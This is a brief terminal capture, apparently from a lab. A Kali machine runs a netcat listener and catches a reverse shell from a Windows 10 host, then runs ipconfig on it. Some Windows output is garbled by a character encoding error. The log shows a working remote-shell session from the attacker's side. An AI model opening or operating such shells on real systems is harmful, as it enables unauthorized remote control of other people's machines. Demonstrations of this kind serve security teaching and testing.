 root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
192.168.197.252: inverse host lookup failed: Unknown host
connect to [192.168.197.203] from (UNKNOWN) [192.168.197.252] 38384
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation
C:\Users\Admin\Desktop\nc>ifconfig
ifconfig
'ifconfig'
C:\Users\Admin\Desktop\nc>ipconfig
ipconfig
Windows IP ����
Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::dd94:2b15:9bf8:9bfc%5
IPv4 . . . . . . . . . . . . : 192.168.197.247